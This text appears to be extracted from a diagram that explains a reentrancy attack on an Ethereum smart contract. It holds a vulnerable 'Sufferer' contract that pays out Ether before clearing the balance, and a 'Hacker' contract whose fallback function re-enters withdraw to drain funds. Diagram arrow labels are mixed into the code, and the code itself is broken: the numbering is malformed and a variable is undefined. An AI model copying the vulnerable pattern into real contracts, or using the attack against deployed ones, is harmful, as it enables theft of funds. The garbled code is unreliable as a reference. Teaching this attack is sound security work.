 Sufferer contract
1.Contract Sufferer{
2. // ....
3 .function withdraw(){
4. uint amount=balance [msg.sender];
5.msg.sender .call.value( amount)();
6.balance [msg.sender]=0;
7. }
8. }
withdraw
Ether
Initiates fallback
withdraw
Ether
Hacker contract
contract Hacker {
function money (address addr){
sufferer(addr).withdraw();
}
function () payable {
sufferer (addr).withdraw();
}
}